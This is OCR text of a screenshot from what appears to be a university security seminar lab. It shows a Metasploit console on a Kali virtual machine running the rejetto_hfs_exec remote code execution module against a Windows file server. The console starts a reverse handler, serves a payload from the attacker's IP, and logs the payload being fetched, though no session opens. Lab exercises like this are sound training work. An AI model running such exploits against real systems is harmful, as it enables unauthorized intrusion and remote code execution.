 Kali - Seminario [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
estudiante@seminario: ~
07:57 AM
Papelera
Sistema de
archivos
Carpeta
personal
Navegador
web
estudiante@seminario: ~
Archivo Acciones Editar Vista Ayuda
msf5 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started HTTPS reverse handler on https://192.168.1.20:8443
[*] Using URL: http://0.0.0.0:8080/qYum5nAs
[*] Local IP: http://192.168.1.20:8080/qYum5nAs
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec
.rb:110: warning: URI.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec
.rb:110: warning: URI.escape is obsolete
[*] Payload request received: /qYum5nAs
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\uwnrms.vbs' on the targ
et
[*] Exploit completed, but no session was created.
msf5 exploit(windows/http/rejetto_hfs_exec) >
Universidad Nacional